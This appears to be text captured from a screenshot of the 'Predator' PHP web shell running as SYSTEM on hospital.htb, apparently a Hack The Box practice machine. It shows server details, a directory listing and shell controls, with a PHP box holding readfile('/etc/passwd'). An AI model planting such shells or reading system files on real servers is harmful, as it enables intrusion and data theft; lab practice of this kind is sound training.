 .::Predator::.
https://hospital.htb/predator.php
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
System: Windows NT 10.0 build 17763 (Windows Server 2016)
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
User: SYSTEM
pwd: C:\xampp\htdocs\
.::h0ld-up-team::.
web-shell
Kill Shell
PHP-version:8.0.28 Safe_mode:OFF Perl:OFF
MySQL:OFF cURL:ON Server time:06:23
MSSQL:OFF wget:OFF Server date:12-06-2024
PostgreSQL:OFF fetch:OFF Total space:36.78 GB
Oracle:OFF lynx:OFF Free space:3.89 GB
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Directory of C:\xampp\htdocs
06/11/2024 09:22 PM <DIR> .
06/11/2024 09:22 PM <DIR> ..
10/16/2023 12:23 PM 2,553 .htaccess
10/22/2023 10:19 PM <DIR> bin
10/16/2023 12:23 PM 211,743 CHANGELOG.md
10/16/2023 12:23 PM 994 composer.json
10/16/2023 12:23 PM 1,086 composer.json-dist
10/16/2023 12:23 PM 56,279 composer.lock
.::System shell::.
Enter
.::PHP-code::. Run code
readfile('/etc/passwd');
.::PWD::. cd
C:\xampp\htdocs\
.::File Edit::. Edit
C:\xampp\htdocs\